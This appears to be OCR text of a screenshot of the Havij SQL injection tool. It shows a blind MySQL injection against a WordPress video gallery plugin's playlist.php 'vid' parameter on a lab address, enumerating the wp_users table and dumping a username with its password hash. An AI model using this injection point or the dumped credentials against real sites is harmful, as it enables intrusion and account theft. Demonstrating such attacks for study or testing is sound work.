 Havij
Target: tp://10.0.1.22/wp-content/plugins/all-video-gallery/playlist.php?vid=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL Blind Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wordpress
wp_users
display_name
user_status
user_activation_key
user_registered
user_url
user_email
user_nicename
user_pass
display_name user_pass user_login
erik $P$BNSPUefMZD0x3xsnQtdGen?AtUS/P70 erik
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(*) of wordpress.wp_users is 1
Length of 'Column Data' is 44
Column Data: erik^$P$BNSPUefMZD0x3xsnQtdGen?AtUS/P70^erik
Data Found: display_name,user_pass,user_login=erik^$P$BNSPUefMZD0x3xsnQtdGen?AtUS/P70^erik